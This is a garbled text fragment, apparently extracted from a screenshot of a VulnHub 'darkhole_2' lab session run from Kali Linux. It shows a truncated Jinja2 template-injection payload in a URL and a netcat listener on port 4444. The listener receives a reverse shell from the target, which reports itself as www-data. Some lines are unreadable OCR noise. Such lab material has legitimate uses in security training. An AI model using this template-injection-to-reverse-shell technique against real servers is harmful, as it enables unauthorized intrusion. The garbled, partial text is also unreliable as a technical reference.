 http://192.168.31.17:5000/sh4d0w$s?l333tt={{%20config.__class__.__init__.__globals__[%2
info exp toal range du 译 G 文 other next ssss
/usr/bin/bash /usr/bin/python /usr/bin/nc
parallels@kali-linux-2021-3: ~/Desktop/vulnh
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/vulnhub/darkhole_2]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.99] from (UNKNOWN) [192.168.31.17] 49206
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)